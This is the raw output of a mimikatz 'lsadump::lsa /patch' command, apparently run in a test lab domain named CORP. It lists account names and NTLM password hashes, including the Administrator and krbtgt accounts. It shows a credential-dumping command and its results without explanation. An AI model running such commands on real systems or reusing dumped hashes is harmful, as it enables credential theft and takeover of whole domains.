 mimikatz # lsadump::lsa /patch
Domain : CORP / S-1-5-21-873864773-1641874704-1366920879
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 4b211aa32bcd009f4d46f52438fe433d
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 74de1351393abeb0ea697bab21c1d8ae
RID  : 000003e8 (1000)
User : vmwin2008
LM   :
NTLM : 32ed87bdb5fdc5e9cba88547376818d4
RID  : 00000455 (1109)
User : win7-A
LM   :
NTLM : 4b211aa32bcd009f4d46f52438fe433d
RID  : 00000457 (1111)
User : win7-B
LM   :
NTLM : 4b211aa32bcd009f4d46f52438fe433d
RID  : 0000045a (1114)
User : testme
LM   :
NTLM : 54e442271e14dc3d33d36b7019cfc309
RID  : 000003e9 (1001)
User : WIN-8MJMIVDSIPC$
LM   :
NTLM : a1906d238a73f136f99271c02bff6ec1
RID  : 00000458 (1112)
User : WIN7-A$
LM   :
NTLM : 3f3c4f030b4175f6aa6a4e36ed58dc8a